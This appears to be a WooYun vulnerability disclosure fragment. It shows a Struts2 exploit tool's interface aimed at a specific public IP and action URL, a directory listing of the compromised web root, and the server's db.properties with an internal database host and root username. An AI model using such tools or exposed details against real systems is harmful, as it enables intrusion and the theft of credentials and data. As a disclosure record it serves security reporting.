 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://119.6.98.100:18081/emp/selfOpenAccountAction!preAddZRR.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
数据库
说明.txt
market_tradeinfo.sql
market_race.sql
market_stock.sql
tmpl
使用说明.txt
WEB-INF
log
syslog
web.xml
market.ini
market.ini-
taglib
lib
market.ini.bak
classes
db.properties
log4j.properties
index1.jsp
images
index.jsp
db.properties
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc\:mysql\://192.168.1.188\:3306/market?characterEncoding\=utf8&useUnicode\=true&
jdbc.username=root
jdbc.password=
product.linkurl=http\://test3.cindanet.com/business.php?no=
www.wooyun.org